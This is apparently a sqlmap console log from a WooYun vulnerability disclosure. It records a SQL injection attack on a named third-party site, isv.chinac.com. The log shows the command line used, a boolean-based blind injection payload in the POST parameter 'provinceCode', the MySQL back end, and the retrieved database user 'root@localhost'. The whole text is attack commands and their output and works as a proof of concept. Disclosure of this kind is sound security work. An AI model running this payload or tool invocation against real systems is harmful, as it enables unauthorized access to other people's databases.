 C:\Users\sun\Desktop\sqlmap>sqlmap.py -r ../sql.txt --no-cast --current-user
sqlmap
{1.0-dev-nongit-20150516}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:02:12
[18:02:12] [INFO] parsing HTTP request from '../sql.txt'
[18:02:12] [INFO] resuming back-end DBMS 'mysql'
[18:02:12] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: provinceCode
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: provinceCode=130000 AND 8067=8067
---
[18:02:12] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[18:02:12] [INFO] fetching current user
[18:02:12] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:02:12] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[18:02:39] [INFO] fetched data logged to text files under 'C:\Users\sun\.sqlmap\
output\isv.chinac.com'
[*] shutting down at 18:02:39
www.wooyun.org